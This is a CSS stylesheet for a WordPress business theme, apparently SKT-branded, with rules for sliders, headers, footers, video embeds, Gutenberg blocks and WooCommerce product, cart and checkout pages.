.expanding-grid .hentry .entry-image{box-sizing:border-box;float:right;margin-left:1em;padding:.25em 0 .52em 1em;text-align:center;width:50%}
.expanding-grid .hentry .entry-title{font-size:1.5em}
.expanding-grid .close-button{background:url([data-uri]) no-repeat scroll 50% 50% transparent;color:#fff;display:inline-block;height:20px;line-height:1;overflow:hidden;padding:1.5em .1em;text-decoration:none;text-indent:5em;white-space:nowrap;width:20px;will-change:opacity;z-index:5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.expanding-grid .close-button.active{-webkit-transition:opacity .2s;transition:opacity .2s}
.expanding-grid .close-button:hover{opacity:.5}
.img-placeholder{font-size:4em;font-weight:300;line-height:1;padding:22% 0 0 .25em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:right}
.featurethumb img{max-width:none;max-height:none;margin-bottom:-4px;position:relative;left:-45px}
.blocksbox{float:left;width:23.3%;padding:40px 16px 0 20px;margin:0 10px;box-sizing:border-box;min-height:350px;border-bottom:1px dashed;border-bottom-color:#dddddd}
.blockthumb{text-align:center;display:block;min-height:35px}
.blockthumb img{height:auto;max-width:100%}
.blocktitle{text-align:center}
.blocktitle:after{content:" ";width:33px;border-bottom:2px solid #282828;display:table;margin:0 auto}
.blockdesc{text-align:center;line-height:23px;padding:21px 0 25px;font-size:14px}
.blockmore{display:block;text-align:center;margin:0 auto;padding-bottom:40px}
.expand-left{float:left;width:57.26%;padding:2% 0 4%;color:#dcefff;font-size:14px}
.blocksbox:hover{background:#f8f8f8}
.expand-left h2{font-size:34px;color:#FFF;margin-bottom:1%}
.designation{text-align:left;margin-bottom:4%}
.teamicon{margin-bottom:6%}
.expand-right{float:right;width:27.77%;padding:2% 0 4%}
.expand-right img{border-radius:2%;-moz-border-radius:2%;-webkit-border-radius:2%;-webkit-box-shadow:-15px 15px 2px -2px rgba(25,131,223,0.4);-moz-box-shadow:-15px 15px 2px -2px rgba(25,131,223,0.4);box-shadow:-15px 15px 2px -2px rgba(25,131,223,0.4)}
.headingseperator{text-align:left;clear:both}
.headingseperator h3{text-transform:uppercase;text-align:left;color:#FFF;font-size:14px}
.headingseperator h3:after{content:"";width:25px;border-bottom:2px solid;border-bottom-color:#FFF;display:block;text-align:left;margin:10px 0 30px}
a .squarebox{-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-ms-transition:all .6s ease-out;-o-transition:all .6s ease-out;transition:all .6s ease-out}
.squarebox{float:left;background-color:#FFF;width:auto;height:auto;min-width:185px;min-height:170px;text-align:center;vertical-align:middle;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;margin:0 10px 10px 0}
.squarebox:hover{background-color:#79ab9f}
.squareicon{text-align:center;vertical-align:middle;padding:50px 0 25px}
.squaretitle{text-align:center;vertical-align:middle;font-weight:700;color:#000;text-transform:uppercase}
.promo5 h1,.promo5 h2,.promo5 h3,.promo5 h4,.promo5 h5,.promo5 h6{margin:0}
.perfectbox{float:left;width:30.99%;background-color:#ffffff;border:1px solid;border-color:#eaeaea;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;text-align:center;margin:0 10px 20px;-webkit-transition:border 500ms ease-in;-moz-transition:border 500ms ease-in;-o-transition:border 500ms ease-in;transition:border 500ms ease-in}
.perfectbox:hover{border-color:#ffc600}
.perfectborder{border-bottom:7px solid;border-color:transparent!important;padding:28px;height:auto;min-height:175px;-webkit-transition:border 400ms ease-in;-moz-transition:border 400ms ease-in;-o-transition:border 400ms ease-in;transition:border 400ms ease-in}
.perfectborder:hover{border-bottom:7px solid;border-color:#ffc600!important}
.perf-title{text-align:center;display:block}
.perf-title h3{margin-bottom:10px;margin-top:0}
.perf-description{text-align:center;display:block;color:#000}
.perf-thumb{text-align:center;vertical-align:bottom;display:block;min-height:100px;position:relative;top:0;transition:all .5s ease-in-out 0}
.perfectborder:hover .perf-thumb{top:-10px}
.perfrow{margin-left:-15px;margin-right:-15px}
.nobottom{margin-bottom:0!important;padding-bottom:0!important;position:relative;bottom:-60px}
.blockbox{display:block;width:auto;height:auto;margin-bottom:30px}
.infoblockthumb{text-align:center;position:relative;top:0;transition:all .5s ease-in-out 0}
.infoblocktitle{text-align:center}
.blockbox:hover .infoblockthumb{top:-10px}
.bxslider li{background-color:#ffffff;padding:60px 60px 40px;list-style:none;border:none;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px}
.rota ul.bxslider {margin:0;}
.rota .testimonilacontent{text-align:left;font-size:18px; font-family:'Assistant'; font-weight:400; line-height:1.4; width: 75%; float: left;}
.rota .testimonila-desig { margin-top:40px;}
.rota .testimonila-desig h3 {font-size:22px; font-family:'Assistant'; font-weight:600; color:#533BCF;}
.rota .testimonila-desig p {font-size:16px; font-family:'Assistant'; font-weight:400; color:#878788;}
.rota .testimonial-image { width: 25%; float: left; margin:0; padding-right:50px; position:relative; z-index:999; margin-bottom:15px;}
.rota .testimonial-image img {border-radius:50%; width: 110px; height: 110px;}
.rota .testimonial-image img.qoute {border-radius:initial; width: auto; height: auto; margin-top:25px;}

#footer .logo {}
#footer .logo h2 {}
ul.footmenu {padding: 0;list-style-type: none;}
.footmenu ul {padding: 0;	list-style-type: none;}
.footmenu:after {content: "";clear: both;display: block;}
.footmenu li {list-style: none;	margin-bottom: 5px;}
.footmenu li a {color: #838282;}
.footmenu li a:before {content: "\f105";font-family: FontAwesome;font-size: 14px;padding-right: 10px;color:#ffffff;display: none;}
.footmenu li a:hover {color: #ffffff;}
.footmenu li ul {padding-left: 15px;}

#footer .social-icons a:link, #footer .social-icons a:visited {display: inline-block; font-size: 16px; height: 33px;line-height: 33px; margin: 0 5px 0 0; padding: 0; text-align: center; transition: all .6s ease 0; width: 33px; color: #fff;}
#footer .social-icons a:hover {background-color: #e34531;}

#footer span {color: #fff; margin-right: 25px; padding-bottom: 15px; line-height: 30px;}

.ngg-gallery-thumbnail-box{box-sizing:border-box;float:left;margin-right:0!important;padding:0 5px!important;width:25%}
.ngg-gallery-thumbnail{width:100%}
.ngg-gallery-thumbnail img{margin:4px 0!important;width:100%;box-sizing:border-box}
body.site_boxed .nivo-caption{padding:25px}
body.site_boxed .theme-default .nivo-controlNav{padding:20px 25px}
body.site_boxed .blocksbox{width:23%}
body.site_boxed .nivoSlider{min-height:445px!important}
body.site_boxed .slidedesc{margin-bottom:5px}
.expanding-grid .links > li a.active::after{bottom:-34px}
.expandthumb{height:250px;overflow:hidden;margin-bottom:20px}
.expandthumb img{min-height:250px}
.fourofour a{font-size:280px;opacity:.4;line-height:100%}
.error404 .postitle{margin-top:0;font-size:50px;text-transform:uppercase;opacity:.5}

/*-------------------------NEW ADDED CSS END------------------------*/
.mega-sub-menu a{padding-top:8px!important;padding-bottom:8px!important}
.mega-demos a{background-color:#ffc600!important;border-bottom:4px solid #ffc600;color:#fff!important}
.edit_widget,.customize-partial-edit-shortcut-button{display:none!important;visibility:hidden}

.fullwide{width: 100%;}

.site_boxed.has_trans_header .header_wrap{background: transparent;}

.mywrap{position: absolute; z-index:999; width:100%;}
.page-banner{position:relative;}

.header.type3, .header.type4{position: relative;}
.header.type3 #simple-menu, .header.type4 #simple-menu{position: absolute; top: 0; right: 20px; z-index: 9999;}

.header.type3 .header-extras, .header.type4 .header-extras {padding: 6px 25px 5px 10px;}

.header-content-right{float: right;}
.header-extras{float: right; position: relative; padding: 31px 35px;}
.header-extras li{list-style: none; display: inline-block; font-size: 20px; margin-left: 32px; vertical-align: middle;}
.header-extras li:first-child{margin: 0;}
.header-extras li .cart-customlocation{display: block; font-size: 26px; position: relative; top: 4px;}
.header-extras li .custom-cart-count{font-size: 14px; color: #ffffff; background-color: #ffc600; height: 24px; width: 24px; display: block; border-radius: 50%; text-align: center; line-height: 24px; position: absolute; top: -2px; right: -15px;}
.header-extras li .header-search-toggle{cursor: pointer;}
.header-extras .header-search-form{display: none; position: absolute; bottom: -72px; width: 208px; right: 0; z-index: 99999;}
.header-extras .header-search-form .search-field{width: 100%; background-color: #191919; border: none; color: #A7A7A7; padding: 5px 15px;}
.header-extras .header-search-form .search-field:focus{outline: none;}
.header-extras .header-search-form .search-submit{display: none; position: absolute; bottom: -40px; width: 200px; left: -80px;}
.header-extras .header-search-form .header-search-form-arrow{border-bottom: solid 9px #191919; border-right: solid 9px transparent; border-left: solid 9px transparent; position: absolute; top: -9px; right: 0; left: 0; margin: 0 auto; width: 0; height: 0;}

.header-extras .skt-header-button a{background-color: #ffffff; color: #1a0c4a; display: block; padding: 12px 30px; font-size: 18px; font-weight: 600; border-radius: 40px; transition: all 0.2s;}
.header-extras .skt-header-button a:hover{background-color: #ffc600; color: #ffffff;}
.header-extras .skt-header-button img{margin-right: 12px; vertical-align: middle;}

.header-extras .skt-header-social .social-icons a:link, .header-extras .skt-header-social .social-icons a:visited {display: inline-block; font-size: 18px; height: auto; line-height: normal; margin-bottom: 0; margin-right: 0; text-align: center; width: 30px;}

#topmenu ul li.call-button a{background-color: #fff; color: #282828 !important; padding: 14px 35px; font-size: 20px; font-weight: 600; margin-left: 20px;}
#topmenu ul li.call-button a i{margin-right: 15px;}

.header .centerlogoarea{text-align: center;}
.header .centerlogoarea #topmenu{display: inline-block; vertical-align: middle;}
.header .centerlogoarea .header-extras{display: inline-block; vertical-align: middle; float: none; margin-top: 0; padding-left: 20px;}

.skt-page-title{position: absolute; bottom: 15%; left: 0; width: 100%;}
.skt-page-title h1{color: #fff; font-size: 56px; font-weight: bold; text-align: center; margin: 0;}

.slider-main{overflow: hidden;}
.slider-main .nivo-caption{top: 47%; transform: translateY(-50%); z-index: 99;}
.slider-main .nivo-caption .nivo-caption-content{max-width: 1170px; margin:0; text-align:center;}
.slider-main .nivo-caption .title{font-weight: 900; line-height: 1.3; letter-spacing:2px;}
.slider-main .nivo-caption .title small{font-weight: 500; font-size: 24px; display: block; margin-bottom: 5px;}
.slider-main .nivo-caption .slidedesc{font-weight: 500; margin-bottom: 45px; margin-top: 10px; width:100%; letter-spacing:4px;}
.slider-main .nivo-caption .slidebtn{display: inline-block; vertical-align: top; margin-top: 0;}
.slider-main .nivo-caption .slidebtn a{font-weight: 500; padding: 15px 35px; border-radius:50px;}
.slider-main .nivo-caption .slidebtn2 a{background-color: transparent; border: solid 1px #fff;}
.slider-main .skt-slider-wave{position: absolute; bottom: -3px; z-index: 99; width: 100%;}
.slider-main .skt-slider-wave svg{display: block; height: auto; width: 100%;}

.skt-home-posts-row{margin-left:0; margin-right:0}
.skt-home-posts-row .skt-home-posts-column{margin-bottom: 30px; float:left; width:50%; padding:0 15px;}
.skt-home-posts-row .skt-home-posts-inner{position: relative;}
.skt-home-posts-row .skt-home-posts-thumb{width: 100%; position:relative; height: 355px; overflow: hidden;}
.skt-home-posts-row .skt-home-posts-thumb img{display:block; position: relative; width: 100%;}
.skt-home-posts-row .skt-home-posts-date { position:absolute; top:-35px; left:35px; background-color:#ffc600; color:#ffffff; padding:12px 15px; z-index:9; font-size:23px; font-weight:500;}
.skt-home-posts-row .skt-home-posts-date span {display:block; font-size:14px; font-weight:300;}
.skt-home-posts-row .skt-home-posts-content{width: 100%; padding:20px 0;}
.skt-home-posts-row .skt-home-posts-title{line-height:34px; margin-bottom:5px;}
.skt-home-posts-row .skt-home-posts-title a{color: #ffffff; font-family:'Poppins'; font-size: 22px; font-weight: 600;}

.slider-vertical{position:relative;overflow:hidden}
.vertical{overflow:hidden;text-align:center;padding:0}
.vertical img{opacity:.5;-webkit-transiton:opacity .3s;transition:opacity .3s}
.slider-vertical .vertical-title{margin-top:40px;margin-bottom:20px;color:#252525;font-size:44px}
.vertical-text{opacity:0;-webkit-transiton:opacity .3s;transition:opacity .3s;float:left;padding-left:15px;padding-right:15px;width:50%;box-sizing:border-box;line-height:30px;position:relative}
.active-vertical .vertical-text,.active-vertical img{opacity:1}
.slider-vertical .vertical-image{float:right;padding:10px;width:40%;box-sizing:border-box;box-shadow:-10px 10px 41px 0 rgba(9,26,44,0.2);z-index:-1;margin-right:25px}
.slider-vertical .vertical-thumb{height:280px;overflow:hidden}
.slider-vertical .vertical-thumb img{display: block; min-height:280px;width:100%}
.slider-vertical .separator-box{margin-top:40px;margin-bottom:35px}
.slider-vertical .separator-box .fa{color:#c2c2c2;background-color:#fff;padding:0;position:relative;top:0}
.slider-vertical .vertical-content{font-size:18px}
.arrow-wrap{position:absolute;height:100%;width:auto;left:23%}
.arrow-wrap .vertical-top{position:absolute;top:80px;left:0;margin-left:0;position:relative}
.arrow-wrap .vertical-bottom{position:absolute;bottom:80px;left:0;margin-left:0}
.slider-vertical .vertical-top,.slider-vertical .vertical-bottom{width:40px;height:40px;line-height:36px;font-size:22px;text-align:center;border-radius:50%;border:1px solid #ffc600;cursor:pointer;color:#3a3a3a;display:block;-webkit-transition:border .2s;transition:border .2s;z-index:9}
.slider-vertical .vertical-top:hover,.slider-vertical .vertical-bottom:hover{border-color:#ffc600;background-color:#ffc600;color:#fff}
.vertical{overflow:hidden;text-align:center;padding-top:145px;padding-bottom:145px}
.slider-vertical .vertical-top:before{position:absolute;bottom:0;left:0;right:0;width:30px;height:100%;border-bottom:solid 2px #ffc600;margin:0 auto;top:100%;content:''}
.slider-vertical .vertical-top:after{position:absolute;width:30px;height:40px;border-right:dashed 2px #ffc600;content:'';right:18px;top:100%}
.slider-vertical .vertical-bottom:before{position:absolute;bottom:100%;left:0;right:0;width:30px;height:100%;border-top:solid 2px #ffc600;margin:0 auto;content:''}
.slider-vertical .vertical-bottom:after{position:absolute;width:30px;height:40px;border-right:dashed 2px #ffc600;content:'';right:18px;bottom:100%}

#footer .footercols1 h3,
#footer .footercols2 h3,
#footer .footercols3 h3,
#footer .footercols4 h3{margin: 26px 0 5px;padding-bottom: 12px;font-weight: bold;position: relative;}

#footer .footercols1 h3:empty,
#footer .footercols2 h3:empty,
#footer .footercols3 h3:empty,
#footer .footercols4 h3:empty{display: none;}

#footer .footercols1 h3::after,
#footer .footercols2 h3::after,
#footer .footercols3 h3::after,
#footer .footercols4 h3::after{background-color: #fff; height: 2px; width: 40px; content: ''; position: absolute; bottom: 0; left: 0;}

.footer-blog-posts ul{margin: 0 !important; padding: 0 !important; list-style-type: none !important;}
.footer-blog-posts ul li{list-style: none !important; margin-bottom: 6px;}
.footer-blog-posts ul li a:before{content: "\f105"; font-family: FontAwesome; font-size: 17px; padding-right: 10px;}

.footer-infobox{}
.footer-infobox .footer-logo-img{display: block; max-width: 250px;}
.footer-infobox .footer-infobox-title{color: #fff; font-size:24px; font-weight: 600; margin: 0 !important;}
.footer-infobox-left{float: left;}
.footer-infobox-right{float: right;}
.footer-infobox .center{border-bottom: solid 1px #4e91c9; padding: 0 15px 50px;}

.footer-infobox .social-icons{}
.footer-infobox .social-icons a{height: 60px !important; width: 60px !important; border-radius: 50%; line-height: 60px !important;}

#footer .portfolio-content .portfolio-area{margin: 0 -4px;}

#footer .portfolio-content .portfolio-area li{margin-bottom: 10px; padding: 0 4px; width: 33.3333% !important;}
#footer .portfolio-content .portfolio-area li .image-block-title{font-size: 14px;}
.portfolio-content ul.portfolio-area li .image-block, .portfolio-content .portfolio-area li .image-block{border-radius: 5px; overflow: hidden;}
#footer .portfolio-content .portfolio-area li .image-block img{height: 80px; width: auto; min-height: inherit;}
#footer .portfolio-content .portfolio-area li:nth-child(4) {clear:both;}

.rowfooter .wpcf7-form br{display:none !important;}
.rowfooter form {position:relative;}
.rowfooter input[type="email"] {border-top-left-radius:5px; border-bottom-left-radius:5px; background: #ffffff; width: 79.6%;height: 50px;}
.rowfooter input[type="submit"] {background: #fff url(images/submit-button.png) no-repeat center 15px; text-indent:-9999px; border-top-right-radius:5px; border-bottom-right-radius:5px; position: absolute; top: 20px; right: 0; width: 20%;height: 50px; padding: 0;}
.rowfooter .wpcf7 form .wpcf7-response-output {margin: 0em 0.5em 1em; font-size: 14px;}
.rowfooter .wpcf7 .wpcf7-not-valid-tip {padding-bottom:0;}
.rowfooter .wpcf7 .wpcf7-not-valid-tip {font-size:14px; padding-bottom: 0 !important;}

#footer .contact-details{line-height: 35px;}
#footer .contact-details i{width: 18px; text-align: center; margin-right: 5px;}

.skt-working-hours{border-bottom: solid 1px; margin-bottom: 7px; padding-bottom: 8px;}
.skt-working-hours:after{content: ""; clear: both; display: block;}
.skt-working-hours .skt-working-day{float: left;}
.skt-working-hours .skt-working-time{float: right;}

#copyright{width: 100%; float: left; border-top: solid 1px #212121;}
.copytext{/* padding:45px 0 45px; */line-height: 1.9em;text-align: center;}
.copytext p{margin: 0;}
.copytext:empty{display:none}
.copytext:after{content: ""; clear: both; display: block;}
.copyright-left{float: left; text-align: left; width: 50%;}
.copyright-center{float: left; text-align: center; width: 20%;}
.copyright-right{float: right; text-align: right; width: 50%;}

.copytext .footmenu ul{text-align: center;}
.copytext .footmenu li{display: inline-block; margin: 0 0 0 30px; float: none; width: auto; padding: 0;}
.copytext .footmenu li a::before{display: none;}

.copytext .social-icons a{height: auto; width: auto; line-height: normal; background-color: transparent !important; font-size: 16px; margin: 0 0 0 25px;}

.timeline-both-side li{list-style: none !important;}

/* Fixed Gutenberg Video block width issue. */
figure{margin: 1em 0;}
video{max-width: 100%;}

/* Fixed Gutenberg Page Break block formatting issue. */
.wp_link_pages a{display: inline-block; background-color: #ccc; padding: 5px 10px; line-height: normal; border-radius: 2px; margin: 0 4px;}

/* Fixed Gutenberg Pullquote block formatting issue. */
.wp-block-pullquote{border-top: solid 4px; border-bottom: solid 4px; margin: 1em 0;}
.wp-block-pullquote:before{display: none;}
.wp-block-pullquote > p{font-size: 24px; line-height: normal; margin: 0 0 20px;}
.wp-block-pullquote cite{font-size: 13px; text-transform: uppercase;}

/* Fixed Gutenberg Quote block formatting issue. */
.wp-block-quote{margin: 1em 0; border-left: solid 4px; padding-left: 18px;}
.wp-block-quote:before{display: none;}
.wp-block-quote > p{font-size: 16px;}
.wp-block-quote cite{font-size: 13px;}

/* Enabling bullets in ol/ul.*/
.thn_post_wrap ul{list-style-type: disc; margin-top: 1em; margin-bottom: 1em; margin-left: 0; margin-right: 0; padding-left: 40px;}
.thn_post_wrap ul li{list-style: disc;}
.thn_post_wrap ol{list-style-type: decimal; margin-top: 1em; margin-bottom: 1em; margin-left: 0; margin-right: 0; padding-left: 40px;}
.thn_post_wrap ol li{list-style: decimal;}

#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li{list-style: none;}

.woocommerce-loop-product__cat{display: none;}

/* Video */
.videoWrapper{position: relative; width: 100%; height: 0; background-color: #000;}
.videoWrapper43{padding-top: 75%;}
.videoWrapper169{padding-top: 56%;}

.videoIframe{position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 100%; height: 100%; background-color: transparent;}

.videoPoster{position: absolute; top: 0; right: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; cursor: pointer; border: 0; outline: none; background-position: 50% 50%; background-size: 100% 100%; background-size: cover; text-indent: -999em; overflow: hidden; opacity: 1; -webkit-transition: opacity 800ms, height 0s; transition: opacity 800ms, height 0s; -webkit-transition-delay: 0s, 0s; transition-delay: 0s, 0s;}
.videoPoster:before{content: ''; position: absolute; top: 50%; left: 50%; width: 80px; height: 80px; margin: -40px 0 0 -40px; border: 3px solid #ffffff; border-radius: 100%; -webkit-transition: all 300ms; transition: all 300ms;}
.videoPoster:after{content: ''; position: absolute; top: 50%; left: 50%; width: 0; height: 0; margin: -6px 0 0 -2px; border-left: 15px solid #fff; border-top: 10px solid transparent; border-bottom: 10px solid transparent;  -webkit-transition: all 300ms; transition: all 300ms;}
.videoPoster:hover:before, .videoPoster:focus:before{border-color: #ECB00E;}
.videoPoster:hover:after, .videoPoster:focus:after{}
.videoWrapperActive .videoPoster{opacity: 0; height: 0; -webkit-transition-delay: 0s, 800ms; transition-delay: 0s, 800ms;}

.video-tour{border: solid 10px #fff; border-radius: 12px; margin: 0 auto; max-width: 1000px;}

/*Home Sections*/
.skt-service-box .elementor-image-box-img{position: relative;}
.skt-service-box .elementor-image-box-img:after{content: ""; height: 100%; position: absolute; background-image: url(images/service-box-arrow.png); width: 78px; background-repeat: no-repeat; right: -14%; background-position: center; background-size: contain; z-index: 99;}

.skt-pricing-list .elementor-widget-container{display: table; margin: 0 auto;}
.skt-pricing-list-price .elementor-widget-container{display: table; margin: 0 auto;}


.woocommerce ul.products li.product{text-align: center; width:22.5%; margin:0% 1.2% 3% 1.3%;}
.woocommerce ul.products li.product .woocommerce-loop-product__title{color: #fff; font-size:19px; font-weight:600; padding:35px 0px 10px; transition: all 0.2s; text-transform:uppercase;}
.woocommerce ul.products li.product .price{color: #fff; font-size: 20px;}
.woocommerce ul.products li.product .button {background-color: #000000; border-radius: 0; font-size: 14px; font-weight: 500;position: absolute; top: 0; left: 50%; display: table; margin: 0 auto; transition: all 0.3s; opacity: 0; visibility: hidden; padding: 16px 25px; color: #fff; transform: translateX(-50%); white-space: nowrap; z-index:999;}
.woocommerce ul.products li.product .button:hover{background-color:#FF642E; color:#fff;}
.woocommerce ul.products li.product:hover .woocommerce-loop-product__title{color:#FF642E;}
.woocommerce .skt-product-img:before{width:100%; height:100%; position:absolute; top:0; left:0; content:""; z-index:1; opacity:0;}
.home .woocommerce .skt-product-img{width:100%; height:280px; position:relative; overflow:hidden; display:block;}
.woocommerce .skt-product-img{width:100%; height:100%; position:relative; overflow:hidden; display:block;}
.woocommerce .skt-product-img img {margin:0 !important;}
.woocommerce ul.products li.product:hover .skt-product-img:before{opacity:1; }
.onsale{ display:none;}
.price del {display:none !important;}
.price ins{font-weight:normal !important;}
.woocommerce ul.products li.product .price ins{text-decoration:none;}
.add_to_cart_button {position:absolute !important; top:0px; width:60%; border-radius:0px !important; opacity:0;}
.product:hover .add_to_cart_button{opacity:1;}
.product:hover a .imagewrapper{ background:rgba(246, 175, 184, 0.85) !important;}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{ background:#ff642e;}
.woocommerce span.onsale{ background:#ff642e;}
.woocommerce div.product p.price, .woocommerce div.product span.price{ color:#ff642e;}
.woocommerce-message{border-top-color:#ff642e;}
.woocommerce-message::before{color:#ff642e;}
.woocommerce .products .star-rating {margin:0 auto .5em;}

.homdecor-product-section .moretag, .homdecor-product-section .product p, body.post-type-archive-product .product p, 
.related.products .product p, .tax-product_cat .product p, .woocommerce .products.columns-4 p  {display:none;}
.related.products .skt-product-img {height:100%;}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{position: relative; text-align: center;}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{font-size: 19px; font-weight: 900; font-family:'Poppins';}
.woocommerce ul.products li.product .price{color: #FF642E; font-size: 19px; font-weight: 600;}
.woocommerce ul.products li.product .woocommerce-thumbnail-wrap{text-align: center;}
.woocommerce ul.products li.product .woocommerce-thumbnail-wrap img{display: inline-block; transition: all 0.3s; width: auto;}
.woocommerce ul.products li.product:hover img{opacity: 0.2;}
.woocommerce ul.products li.product:hover .button{opacity: 1; visibility: visible; top: 33%;}
.single_wrap ul.products li.product:hover .button{opacity: 1; visibility: visible; top: 25%;}
.woocommerce ul.products li.product .price del{margin-right: 10px;}

body.single-product .skt-page-title{display:none;}

/** woocomemrce css **/
.woocommerce div.product .product_title{font-size: 29px; font-weight: 600; line-height: normal; margin: -10px 0 0;}
.woocommerce div.product p.price,
.woocommerce div.product span.price{color: #ff642e; font-size: 20px; font-weight: 600;}
.woocommerce-product-details__short-description{font-size: 19px; line-height: 1.75;}
.woocommerce div.product form.cart .button{font-size: 16px; font-weight: 500; background-color: #000000; color: #ffffff; border-radius: 0; height: 54px; padding: 0 35px; transition: all 0.2s;}
.woocommerce div.product form.cart .button:hover{background-color: #ff642e;}
.woocommerce div.product form.cart div.quantity{margin: 0 15px 0 0;}
.woocommerce .quantity .qty{height: 54px; padding: 0 10px; width: 100px; outline: none;}
.woocommerce-variation.single_variation{margin-bottom: 15px;}

.woocommerce-tabs.wc-tabs-wrapper{padding-top: 50px;}
.woocommerce div.product .woocommerce-tabs ul.tabs{margin: 0; padding: 0;}
.woocommerce div.product .woocommerce-tabs ul.tabs::before{display: none !important;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border: none; border-radius: 0; margin: 0; padding: 0; display: block !important; float: left;}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{display: none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{color: #ffffff; display: block; font-size: 16px; font-weight: 500; padding: 16px 35px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color: #ffffff; background-color: #f9f9f9;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color: #ff642e;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {color: #ffffff !important;} 

.woocommerce div.product .woocommerce-tabs .panel{font-size: 19px; padding: 40px; background-color: #f6f6f6; margin: 0;}
.woocommerce div.product .woocommerce-tabs .panel h2{display: none;}
.woocommerce div.product .woocommerce-tabs .panel p:last-of-type{margin: 0;}
.woocommerce div.product .woocommerce-tabs .panel p.woocommerce-noreviews{margin: 0 0 20px;}
.woocommerce #review_form #respond{width: 100%;}
.woocommerce #review_form #respond p{margin: 0 0 20px;}
.woocommerce #review_form #respond p.stars{display: table; margin: 5px 0; font-size: 30px;}
.woocommerce #review_form #respond label{display: block;}
.woocommerce #review_form #respond input[type=text],
.woocommerce #review_form #respond input[type=email],
.woocommerce #review_form #respond input[type=number]{border: 1px solid rgba(0,0,0,0.1); outline: none; padding: 10px 15px; width: 100%;}
.woocommerce #review_form #respond .comment-form-cookies-consent label{display: inline; padding-left: 5px;}
.woocommerce #review_form #respond .form-submit input{float: none; opacity: 1; background-color: #ff642e; color: #fff; font-size: 16px; font-weight: 500; border-radius: 0; padding: 20px 40px; transition: all 0.2s;}
.woocommerce #review_form #respond .form-submit input:hover{background-color: #000000; color: #fff;}

.related.products{background-color: #f6f6f6; margin-top: 80px; padding: 80px 40px 20px; margin-bottom: 70px;}
.related.products h2{margin: 0 0 50px; font-size: 43px; font-weight: bold; text-transform: capitalize; text-align: center;}

.woocommerce .woocommerce-breadcrumb{margin: 0 0 30px;}
.woocommerce div.product div.images img{border-radius: 5px;}
.woocommerce div.product div.images .flex-control-thumbs{margin: 10px -10px 0;}
.woocommerce div.product div.images .flex-control-thumbs li{padding: 10px;}
.woocommerce div.product div.images .flex-control-thumbs li img{border-radius: 5px;}

.woocommerce div.product .vi-wpvs-variation-style{margin-bottom: 15px;}
.woocommerce div.product .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design.vi-wpvs-variation-wrap-button .vi-wpvs-option-wrap{font-size: 20px; height: 42px; width: 42px; padding: 0; transition: none;}
.woocommerce div.product .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design.vi-wpvs-variation-wrap-color .vi-wpvs-option-wrap{border: solid 6px transparent; border-radius: 0; box-shadow: none; height: 50px; width: 52px; padding: 0; transition: none; background-color: transparent;}
.woocommerce div.product .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design.vi-wpvs-variation-wrap-color .vi-wpvs-option-wrap:hover,
.woocommerce div.product .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design.vi-wpvs-variation-wrap-color .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow: 0 0 0px 1px rgba(0,0,0,0.9);
border: solid 6px #fff;}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button{border-radius: 0; padding: 12px 20px; font-size: 15px; font-weight: 500; transition: all 0.2s;}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{border-radius: 0; padding: 12px 20px; font-size: 15px; font-weight: 500; transition: all 0.2s;}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{width: 50px;}

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text{width: 140px;}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text{margin: 0 5px 0 0; font-size: 15px;}

.cart_totals h2{margin: 30px 0 15px;}

.select2-container .select2-selection--single{height: 44px;}
.select2-container--default .select2-selection--single{background-color: #fff; border: 1px solid #d3ced2; border-radius: 0;}
.select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 44px;}
.select2-container--default .select2-selection--single .select2-selection__arrow{height: 44px;}

.woocommerce-additional-fields h3,
.woocommerce-billing-fields h3{margin: 20px 0 15px;}
.woocommerce form .form-row{margin: 0 0 15px;}
#order_review_heading{margin: 20px 0 15px;}
.woocommerce form .form-row textarea{height: 139px; resize: vertical; padding:10px 7px;}

.woocommerce-MyAccount-navigation{}
.woocommerce-MyAccount-navigation ul{margin: 0; padding: 0; list-style-type: none;}
.woocommerce-MyAccount-navigation ul li{list-style: none; margin-bottom: 12px;}
.woocommerce-MyAccount-navigation ul li a{}
